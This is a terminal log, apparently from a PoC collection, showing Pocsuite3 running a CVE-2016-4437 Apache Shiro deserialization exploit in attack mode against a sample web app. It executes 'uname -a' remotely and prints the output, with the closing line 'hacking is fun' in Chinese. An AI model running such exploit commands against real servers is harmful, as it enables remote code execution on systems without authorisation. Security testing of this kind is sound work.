 (env) boyhack@boyhackdeMacBook-Pro ~/workspace/pocsuite3-PoC整理 master ●✚ pocsuite -u "http:// :8080/samples-web-1.
2.4/" -r "/ /PoC/Shiro/CVE-2016-4437.py" --attack --command "uname -a"
{1.6.5-a8f3fe1}
Pocsuite3
http://pocsuite.org
[*] starting at 15:34:35
[15:34:35] [INFO] loading PoC script '/ ro/CVE-2016-4437.py'
[15:34:35] [INFO] PoC script "" requires "pycryptodome:Crypto" to be installed
[15:34:35] [INFO] pocsusite got a total of 1 tasks
[15:34:35] [INFO] running poc:'' target 'http:// /samples-web-1.2.4/'
[15:34:35] [INFO] Parameter command => uname -a
[15:34:35] [INFO] Gadget:CommonsCollections1 测试成功
[15:34:35] [+] URL : http:// /samples-web-1.2.4/
[15:34:35] [+] Content : Darwin boyhackdeMacBook-Pro.local 19.4.0 Darwin Kernel Version 19.4.0: Wed Mar  4 22:28:40 PST 2020; root:xnu-
6153.101.6~15/RELEASE_X86_64 x86_64
[15:34:35] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:/ 0/samples-web-1.2.4/ | | | Shiro | | success |
success : 1 / 1
Hacking就是好玩